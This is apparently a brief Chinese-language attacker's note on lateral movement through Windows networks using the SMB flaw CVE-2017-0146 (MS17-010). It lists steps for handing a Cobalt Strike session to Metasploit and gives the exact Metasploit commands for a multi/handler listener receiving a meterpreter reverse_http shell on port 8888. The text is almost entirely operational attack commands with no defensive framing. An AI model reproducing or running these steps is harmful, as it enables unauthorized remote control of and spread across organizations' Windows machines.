 1 #横向移动-系统漏洞-CVE-2017-0146
2 CVE-2017-0146(MS17010)
3 Windows 7 8.1 10; Windows Server 2008 2012 2016;
4 -插件检测-横向移动
5 -CS联动MSF-检测&利用
6 1、CS创建外联监听器
7 2、CS执行联动MSF
8 msf-ip 8888
9 spawn msf
10 3、MSF监听联动配置
11 use exploit/multi/handler
12 set payload windows/meterpreter/reverse_http
13 set lhost 0.0.0.0
14 set lport 8888
15 run